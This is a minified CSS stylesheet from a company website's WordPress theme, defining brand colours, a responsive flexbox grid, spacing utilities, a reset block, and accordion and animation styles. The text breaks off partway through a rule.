request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/style.css?ver=20260123
body_size: 18199
content:
.c-white{color:#fff !important}.bg-brand{background:#aad038 !important;color:#fff}.c-brand{color:#aad038 !important}.c-brand-pink{color:#d13393 !important}.c-brand-blue{color:#00b9f2 !important}.c-brand-orange{color:#f68b1f !important}.bg-brand-lightest{background:#f2f8e1 !important}.bg-white{background:#fff !important}.bg-grey-lightest{background:#f0f0f0 !important}.bg-grey-light{background:#eee !important}.bg-grey{background:#a3a4a8 !important;color:#fff}.bg-grey-dark{background:#333 !important;color:#fff}.bg-grey-darkest{background:#565656 !important;color:#fff}.c-grey-lightest{color:#f0f0f0 !important}.c-grey-light{color:#eee !important}.c-grey{color:#a3a4a8 !important}.c-grey-dark{color:#333 !important}.c-grey-darkest{color:#565656 !important}.c-black{color:#000 !important}.border-grey-lightest{border-top:3px solid #f0f0f0 !important;border-bottom:3px solid #f0f0f0 !important}.bg-success{background:#2b9f73 !important}.bg-warning{background:#ed952b !important}.bg-danger{background:#d83a3a !important}.c-success{color:#2b9f73 !important}.c-warning{color:#ed952b !important}.c-danger{color:#d83a3a !important}b,strong{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.font-body{font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}.font-bold{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.container{max-width:1440px;margin:0 auto;padding-left:1rem;padding-right:1rem}@media screen and (min-width: 1201px){.container{width:1200px}}@media screen and (min-width: 1441px){.container{width:1440px}}@media screen and (min-width: 1921px){.container{width:1920px}}.container-full{width:100%;margin:0 auto}.row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap}.row-gutter{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}@media screen and (min-width: 1201px){.row-gutter{margin-left:-1rem;margin-right:-1rem}}.row-gutter>[class^="col"]{padding:0 .5rem}@media screen and (min-width: 1201px){.row-gutter>[class^="col"]{padding:0 1rem}}.reverse{flex-direction:row-reverse}.eq-height{align-items:stretch}.auto-height{align-items:flex-start}.col{flex-grow:1;flex-basis:0;max-width:100%}.col-reverse{flex-direction:column-reverse}.col-center{display:block;float:none;margin:0 auto}.col-first{order:-1}.col-last{order:1}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-3{flex-basis:25%;max-width:25%;width:100%}.col-xs-offset-3{margin-left:25%}.col-xs-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-6{flex-basis:50%;max-width:50%;width:100%}.col-xs-offset-6{margin-left:50%}.col-xs-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-9{flex-basis:75%;max-width:75%;width:100%}.col-xs-offset-9{margin-left:75%}.col-xs-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-12{flex-basis:100%;max-width:100%;width:100%}.col-xs-offset-12{margin-left:100%}.start-xs{justify-content:flex-start}.center-xs{justify-content:center}.end-xs{justify-content:flex-end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media screen and (min-width: 481px){.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-3{flex-basis:25%;max-width:25%;width:100%}.col-sm-offset-3{margin-left:25%}.col-sm-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-6{flex-basis:50%;max-width:50%;width:100%}.col-sm-offset-6{margin-left:50%}.col-sm-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-9{flex-basis:75%;max-width:75%;width:100%}.col-sm-offset-9{margin-left:75%}.col-sm-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-12{flex-basis:100%;max-width:100%;width:100%}.col-sm-offset-12{margin-left:100%}.start-sm{justify-content:flex-start}.center-sm{justify-content:center}.end-sm{justify-content:flex-end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media screen and (min-width: 961px){.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-md-offset-1{margin-left:8.3333333333%}.col-md-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-3{flex-basis:25%;max-width:25%;width:100%}.col-md-offset-3{margin-left:25%}.col-md-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-6{flex-basis:50%;max-width:50%;width:100%}.col-md-offset-6{margin-left:50%}.col-md-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-9{flex-basis:75%;max-width:75%;width:100%}.col-md-offset-9{margin-left:75%}.col-md-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-12{flex-basis:100%;max-width:100%;width:100%}.col-md-offset-12{margin-left:100%}.start-md{justify-content:flex-start}.center-md{justify-content:center}.end-md{justify-content:flex-end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media screen and (min-width: 1201px){.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-3{flex-basis:25%;max-width:25%;width:100%}.col-lg-offset-3{margin-left:25%}.col-lg-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-6{flex-basis:50%;max-width:50%;width:100%}.col-lg-offset-6{margin-left:50%}.col-lg-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-9{flex-basis:75%;max-width:75%;width:100%}.col-lg-offset-9{margin-left:75%}.col-lg-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-12{flex-basis:100%;max-width:100%;width:100%}.col-lg-offset-12{margin-left:100%}.start-lg{justify-content:flex-start}.center-lg{justify-content:center}.end-lg{justify-content:flex-end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}@media screen and (min-width: 1441px){.col-xl{flex-grow:1;flex-basis:0;max-width:100%}.col-xl-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xl-offset-1{margin-left:8.3333333333%}.col-xl-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xl-offset-2{margin-left:16.6666666667%}.col-xl-3{flex-basis:25%;max-width:25%;width:100%}.col-xl-offset-3{margin-left:25%}.col-xl-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xl-offset-4{margin-left:33.3333333333%}.col-xl-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xl-offset-5{margin-left:41.6666666667%}.col-xl-6{flex-basis:50%;max-width:50%;width:100%}.col-xl-offset-6{margin-left:50%}.col-xl-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xl-offset-7{margin-left:58.3333333333%}.col-xl-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xl-offset-8{margin-left:66.6666666667%}.col-xl-9{flex-basis:75%;max-width:75%;width:100%}.col-xl-offset-9{margin-left:75%}.col-xl-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xl-offset-10{margin-left:83.3333333333%}.col-xl-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xl-offset-11{margin-left:91.6666666667%}.col-xl-12{flex-basis:100%;max-width:100%;width:100%}.col-xl-offset-12{margin-left:100%}.start-xl{justify-content:flex-start}.center-xl{justify-content:center}.end-xl{justify-content:flex-end}.top-xl{align-items:flex-start}.middle-xl{align-items:center}.bottom-xl{align-items:flex-end}.around-xl{justify-content:space-around}.between-xl{justify-content:space-between}.first-xl{order:-1}.last-xl{order:1}}@media screen and (min-width: 1441px){.col-xxl{flex-grow:1;flex-basis:0;max-width:100%}.col-xxl-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xxl-offset-1{margin-left:8.3333333333%}.col-xxl-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xxl-offset-2{margin-left:16.6666666667%}.col-xxl-3{flex-basis:25%;max-width:25%;width:100%}.col-xxl-offset-3{margin-left:25%}.col-xxl-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xxl-offset-4{margin-left:33.3333333333%}.col-xxl-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xxl-offset-5{margin-left:41.6666666667%}.col-xxl-6{flex-basis:50%;max-width:50%;width:100%}.col-xxl-offset-6{margin-left:50%}.col-xxl-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xxl-offset-7{margin-left:58.3333333333%}.col-xxl-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xxl-offset-8{margin-left:66.6666666667%}.col-xxl-9{flex-basis:75%;max-width:75%;width:100%}.col-xxl-offset-9{margin-left:75%}.col-xxl-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xxl-offset-10{margin-left:83.3333333333%}.col-xxl-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xxl-offset-11{margin-left:91.6666666667%}.col-xxl-12{flex-basis:100%;max-width:100%;width:100%}.col-xxl-offset-12{margin-left:100%}.start-xxl{justify-content:flex-start}.center-xxl{justify-content:center}.end-xxl{justify-content:flex-end}.top-xxl{align-items:flex-start}.middle-xxl{align-items:center}.bottom-xxl{align-items:flex-end}.around-xxl{justify-content:space-around}.between-xxl{justify-content:space-between}.first-xxl{order:-1}.last-xxl{order:1}}.d-none{display:none !important}.d-block{display:block !important}.d-flex{display:flex !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-xs-block{display:block !important}.d-xs-flex{display:flex !important}.d-xs-inline{display:inline !important}.d-xs-inline-block{display:inline-block !important}.d-xs-none{display:none !important}@media screen and (max-width: 480px){.d-xs-only-block{display:block !important}.d-xs-only-flex{display:flex !important}.d-xs-only-inline{display:inline !important}.d-xs-only-inline-block{display:inline-block !important}.d-xs-only-none{display:none !important}}@media screen and (min-width: 481px){.d-sm-block{display:block !important}.d-sm-flex{display:flex !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-none{display:none !important}}@media screen and (min-width: 481px) and (max-width: 960px){.d-sm-only-block{display:block !important}.d-sm-only-flex{display:flex !important}.d-sm-only-inline{display:inline !important}.d-sm-only-inline-block{display:inline-block !important}.d-sm-only-none{display:none !important}}@media screen and (min-width: 961px){.d-md-block{display:block !important}.d-md-flex{display:flex !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-none{display:none !important}}@media screen and (min-width: 961px) and (max-width: 1200px){.d-md-only-block{display:block !important}.d-md-only-flex{display:flex !important}.d-md-only-inline{display:inline !important}.d-md-only-inline-block{display:inline-block !important}.d-md-only-none{display:none !important}}@media screen and (min-width: 1201px){.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-none{display:none !important}}@media screen and (min-width: 1201px) and (max-width: 1440px){.d-lg-only-block{display:block !important}.d-lg-only-flex{display:flex !important}.d-lg-only-inline{display:inline !important}.d-lg-only-inline-block{display:inline-block !important}.d-lg-only-none{display:none !important}}@media screen and (min-width: 1441px){.d-xl-block{display:block !important}.d-xl-flex{display:flex !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-none{display:none !important}}@media screen and (min-width: 1921px){.d-xxl-block{display:block !important}.d-xxl-flex{display:flex !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-none{display:none !important}}.h-xs{display:none !important}@media screen and (max-width: 480px){.h-xs-only{display:none !important}}@media screen and (min-width: 481px) and (max-width: 960px){.h-sm-only{display:none !important}}@media screen and (min-width: 961px) and (max-width: 1200px){.h-md-only{display:none !important}}@media screen and (min-width: 1201px) and (max-width: 1440px){.h-lg-only{display:none !important}}*,*::before,*::after{box-sizing:border-box}html{height:100%;font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;color:#565656;text-align:left;background-color:#fff;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1.5rem}p{margin-top:0;margin-bottom:1.5rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:normal}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:underline;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}code{white-space:pre-wrap}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#707070;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none	 !important}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset 50%;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.abs{position:absolute}.fix{position:fixed}.rel{position:relative}.hide{display:none !important}.no-margin{margin:0 !important}.m0-children>*{margin:0}.mb{margin-bottom:2rem}.mb-small{margin-bottom:.6666666667rem}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mt-0{margin-top:0rem !important}.mr-0{margin-right:0rem !important}.mb-0{margin-bottom:0rem !important}.ml-0{margin-left:0rem !important}.pt-0{padding-top:0rem !important}.pr-0{padding-right:0rem !important}.pb-0{padding-bottom:0rem !important}.pl-0{padding-left:0rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.mt-3{margin-top:0.75rem !important}.mr-3{margin-right:0.75rem !important}.mb-3{margin-bottom:0.75rem !important}.ml-3{margin-left:0.75rem !important}.pt-3{padding-top:0.75rem !important}.pr-3{padding-right:0.75rem !important}.pb-3{padding-bottom:0.75rem !important}.pl-3{padding-left:0.75rem !important}.mt-4{margin-top:1rem !important}.mr-4{margin-right:1rem !important}.mb-4{margin-bottom:1rem !important}.ml-4{margin-left:1rem !important}.pt-4{padding-top:1rem !important}.pr-4{padding-right:1rem !important}.pb-4{padding-bottom:1rem !important}.pl-4{padding-left:1rem !important}.mt-5{margin-top:1.25rem !important}.mr-5{margin-right:1.25rem !important}.mb-5{margin-bottom:1.25rem !important}.ml-5{margin-left:1.25rem !important}.pt-5{padding-top:1.25rem !important}.pr-5{padding-right:1.25rem !important}.pb-5{padding-bottom:1.25rem !important}.pl-5{padding-left:1.25rem !important}.mt-6{margin-top:1.5rem !important}.mr-6{margin-right:1.5rem !important}.mb-6{margin-bottom:1.5rem !important}.ml-6{margin-left:1.5rem !important}.pt-6{padding-top:1.5rem !important}.pr-6{padding-right:1.5rem !important}.pb-6{padding-bottom:1.5rem !important}.pl-6{padding-left:1.5rem !important}.mt-7{margin-top:1.75rem !important}.mr-7{margin-right:1.75rem !important}.mb-7{margin-bottom:1.75rem !important}.ml-7{margin-left:1.75rem !important}.pt-7{padding-top:1.75rem !important}.pr-7{padding-right:1.75rem !important}.pb-7{padding-bottom:1.75rem !important}.pl-7{padding-left:1.75rem !important}.mt-8{margin-top:2rem !important}.mr-8{margin-right:2rem !important}.mb-8{margin-bottom:2rem !important}.ml-8{margin-left:2rem !important}.pt-8{padding-top:2rem !important}.pr-8{padding-right:2rem !important}.pb-8{padding-bottom:2rem !important}.pl-8{padding-left:2rem !important}.mt-9{margin-top:2.25rem !important}.mr-9{margin-right:2.25rem !important}.mb-9{margin-bottom:2.25rem !important}.ml-9{margin-left:2.25rem !important}.pt-9{padding-top:2.25rem !important}.pr-9{padding-right:2.25rem !important}.pb-9{padding-bottom:2.25rem !important}.pl-9{padding-left:2.25rem !important}.mt-10{margin-top:2.5rem !important}.mr-10{margin-right:2.5rem !important}.mb-10{margin-bottom:2.5rem !important}.ml-10{margin-left:2.5rem !important}.pt-10{padding-top:2.5rem !important}.pr-10{padding-right:2.5rem !important}.pb-10{padding-bottom:2.5rem !important}.pl-10{padding-left:2.5rem !important}.mt-11{margin-top:2.75rem !important}.mr-11{margin-right:2.75rem !important}.mb-11{margin-bottom:2.75rem !important}.ml-11{margin-left:2.75rem !important}.pt-11{padding-top:2.75rem !important}.pr-11{padding-right:2.75rem !important}.pb-11{padding-bottom:2.75rem !important}.pl-11{padding-left:2.75rem !important}.mt-12{margin-top:3rem !important}.mr-12{margin-right:3rem !important}.mb-12{margin-bottom:3rem !important}.ml-12{margin-left:3rem !important}.pt-12{padding-top:3rem !important}.pr-12{padding-right:3rem !important}.pb-12{padding-bottom:3rem !important}.pl-12{padding-left:3rem !important}.mt-13{margin-top:3.25rem !important}.mr-13{margin-right:3.25rem !important}.mb-13{margin-bottom:3.25rem !important}.ml-13{margin-left:3.25rem !important}.pt-13{padding-top:3.25rem !important}.pr-13{padding-right:3.25rem !important}.pb-13{padding-bottom:3.25rem !important}.pl-13{padding-left:3.25rem !important}.mt-14{margin-top:3.5rem !important}.mr-14{margin-right:3.5rem !important}.mb-14{margin-bottom:3.5rem !important}.ml-14{margin-left:3.5rem !important}.pt-14{padding-top:3.5rem !important}.pr-14{padding-right:3.5rem !important}.pb-14{padding-bottom:3.5rem !important}.pl-14{padding-left:3.5rem !important}.mt-15{margin-top:3.75rem !important}.mr-15{margin-right:3.75rem !important}.mb-15{margin-bottom:3.75rem !important}.ml-15{margin-left:3.75rem !important}.pt-15{padding-top:3.75rem !important}.pr-15{padding-right:3.75rem !important}.pb-15{padding-bottom:3.75rem !important}.pl-15{padding-left:3.75rem !important}.mt-16{margin-top:4rem !important}.mr-16{margin-right:4rem !important}.mb-16{margin-bottom:4rem !important}.ml-16{margin-left:4rem !important}.pt-16{padding-top:4rem !important}.pr-16{padding-right:4rem !important}.pb-16{padding-bottom:4rem !important}.pl-16{padding-left:4rem !important}.mt-17{margin-top:4.25rem !important}.mr-17{margin-right:4.25rem !important}.mb-17{margin-bottom:4.25rem !important}.ml-17{margin-left:4.25rem !important}.pt-17{padding-top:4.25rem !important}.pr-17{padding-right:4.25rem !important}.pb-17{padding-bottom:4.25rem !important}.pl-17{padding-left:4.25rem !important}.mt-18{margin-top:4.5rem !important}.mr-18{margin-right:4.5rem !important}.mb-18{margin-bottom:4.5rem !important}.ml-18{margin-left:4.5rem !important}.pt-18{padding-top:4.5rem !important}.pr-18{padding-right:4.5rem !important}.pb-18{padding-bottom:4.5rem !important}.pl-18{padding-left:4.5rem !important}.mt-19{margin-top:4.75rem !important}.mr-19{margin-right:4.75rem !important}.mb-19{margin-bottom:4.75rem !important}.ml-19{margin-left:4.75rem !important}.pt-19{padding-top:4.75rem !important}.pr-19{padding-right:4.75rem !important}.pb-19{padding-bottom:4.75rem !important}.pl-19{padding-left:4.75rem !important}.mt-20{margin-top:5rem !important}.mr-20{margin-right:5rem !important}.mb-20{margin-bottom:5rem !important}.ml-20{margin-left:5rem !important}.pt-20{padding-top:5rem !important}.pr-20{padding-right:5rem !important}.pb-20{padding-bottom:5rem !important}.pl-20{padding-left:5rem !important}.mt-21{margin-top:5.25rem !important}.mr-21{margin-right:5.25rem !important}.mb-21{margin-bottom:5.25rem !important}.ml-21{margin-left:5.25rem !important}.pt-21{padding-top:5.25rem !important}.pr-21{padding-right:5.25rem !important}.pb-21{padding-bottom:5.25rem !important}.pl-21{padding-left:5.25rem !important}.mt-22{margin-top:5.5rem !important}.mr-22{margin-right:5.5rem !important}.mb-22{margin-bottom:5.5rem !important}.ml-22{margin-left:5.5rem !important}.pt-22{padding-top:5.5rem !important}.pr-22{padding-right:5.5rem !important}.pb-22{padding-bottom:5.5rem !important}.pl-22{padding-left:5.5rem !important}.mt-23{margin-top:5.75rem !important}.mr-23{margin-right:5.75rem !important}.mb-23{margin-bottom:5.75rem !important}.ml-23{margin-left:5.75rem !important}.pt-23{padding-top:5.75rem !important}.pr-23{padding-right:5.75rem !important}.pb-23{padding-bottom:5.75rem !important}.pl-23{padding-left:5.75rem !important}.mt-24{margin-top:6rem !important}.mr-24{margin-right:6rem !important}.mb-24{margin-bottom:6rem !important}.ml-24{margin-left:6rem !important}.pt-24{padding-top:6rem !important}.pr-24{padding-right:6rem !important}.pb-24{padding-bottom:6rem !important}.pl-24{padding-left:6rem !important}.mt-25{margin-top:6.25rem !important}.mr-25{margin-right:6.25rem !important}.mb-25{margin-bottom:6.25rem !important}.ml-25{margin-left:6.25rem !important}.pt-25{padding-top:6.25rem !important}.pr-25{padding-right:6.25rem !important}.pb-25{padding-bottom:6.25rem !important}.pl-25{padding-left:6.25rem !important}.mt-gutter{margin-top:1rem !important}@media screen and (min-width: 1201px){.mt-gutter{margin-top:2rem !important}}.mb-gutter{margin-bottom:1rem !important}@media screen and (min-width: 1201px){.mb-gutter{margin-bottom:2rem !important}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.nowrap{white-space:nowrap}.uppercase{text-transform:uppercase}.text-small{font-size:0.875em}.text-large{font-size:1.25em}img{max-width:100%;height:auto}.img-ls,.img-pt,.img-sq{display:block;position:relative}.img-ls:after,.img-pt:after,.img-sq:after{content:"";display:block}.img-ls>img,.img-pt>img,.img-sq>img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}.img-ls:after{padding-bottom:66.666%}.img-pt:after{padding-bottom:150%}.img-sq:after{padding-bottom:100%}.img-cover{width:100%;height:100%;object-fit:cover}.radius50{border-radius:50%}.NoSelect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion{display:block;width:100%;margin-bottom:3rem}.accordion .accordion-link{position:relative;width:100%;padding:0.5rem 0.75rem;text-align:left;background:#bcda61;border:0;color:#fff;cursor:pointer;transition:background ease .5s}.accordion .accordion-link:after{content:"";position:absolute;top:0.75rem;right:0.75rem;line-height:1;pointer-events:none;transition:all ease .5s;width:0.625rem;height:0.625rem;border-right:0.2em solid;border-bottom:0.2em solid;border-color:#ffffff;transform:rotate(-45deg)}.accordion .accordion-link.active:after{top:0.75rem;transform:rotate(45deg)}.accordion .accordion-link.active,.accordion .accordion-link:hover{background:#aad038}.accordion-content{display:none;overflow:hidden;padding:0.75rem}@media print{.accordion-content{display:block !important}}.animate-container{overflow:hidden}.animate{will-change:transform;transition:opacity .5s cubic-bezier(0.05, 0.6, 0.4, 0.95),transform .5s cubic-bezier(0.05, 0.6, 0.4, 0.95);opacity:0}.animate.nofade{opacity:1}.animate.rtl{-webkit-transform:translateX(25%);transform:translateX(25%)}.animate.ltr{-webkit-transform:translateX(-25%);transform:translateX(-25%)}.animate.btt{-webkit-transform:translateY(10%);transform:translateY(10%)}.animate.scale{-webkit-transform:scale(.5);transform:scale(.5)}.reveal .animate{opacity:1}.reveal .animate.rtl,.reveal .animate.ltr{-webkit-transform:translateX(0);transform:translateX(0)}.reveal .animate.btt{-webkit-transform:translateY(0);transform:translateY(0)}.reveal .animate.scale{transform:scale(1)}@media screen and (min-width: 961px){.animate.delay-1{transition-delay:.1s !important}.animate.delay-2{transition-delay:.2s !important}.animate.delay-3{transition-delay:.3s !important}.animate.delay-4{transition-delay:.4s !important}.animate.delay-5{transition-delay:.5s !important}.animate.delay-6{transition-delay:.6s !important}.animate.delay-7{transition-delay:.7s !important}.animate.delay-8{transition-delay:.8s 